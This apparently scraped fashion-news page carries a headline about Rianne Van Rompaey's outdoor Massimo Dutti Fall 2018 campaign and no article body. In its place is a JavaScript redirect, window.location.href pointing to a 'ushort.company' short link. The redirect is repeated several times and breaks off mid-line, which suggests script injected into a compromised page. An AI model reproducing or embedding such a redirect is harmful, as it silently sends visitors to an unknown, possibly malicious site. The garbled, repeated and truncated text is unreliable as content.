
Rianne Van Rompaey Goes Outdoors for Massimo
Dutti Fall 2018 Campaign
September 16, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...